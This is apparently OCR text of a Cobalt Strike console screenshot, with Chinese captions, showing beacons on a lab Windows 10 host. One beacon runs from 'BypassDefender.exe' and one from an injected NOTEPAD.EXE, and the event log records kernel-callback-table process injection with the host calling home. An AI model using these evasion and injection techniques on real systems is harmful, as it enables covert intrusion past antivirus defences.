 Cobalt Strike View Payloads Attacks Site Management Reporting Help
源进程停止通讯
Beacons: 2
first_start external internal listener user computer process pid address arch note last
08-15 21:17:01 192.168.47.153 192.168.47.153 HTTPS henry WIN10PC BypassDefender.exe 7724 局域网 x64 2m
09-07 21:21:14 192.168.47.153 192.168.47.153 HTTPS henry WIN10PC NOTEPAD.EXE 7320 局域网 x64 270ms
注入的进程上线
Event Log X Beacon 192.168.47.153@7724[] X
09/18 15:54:21 beacon> sleep 5
09/18 15:54:21 [*] Tasked beacon to sleep for 5s
09/18 15:54:36 [+] host called home, sent: 16 bytes
09/18 15:55:05 [*] Loaded kernelcallbacktable for x64
执行内核回调进程注入
09/18 15:55:05 [*] Running kernelcallbacktable
09/18 15:55:06 [+] host called home, sent: 272257 bytes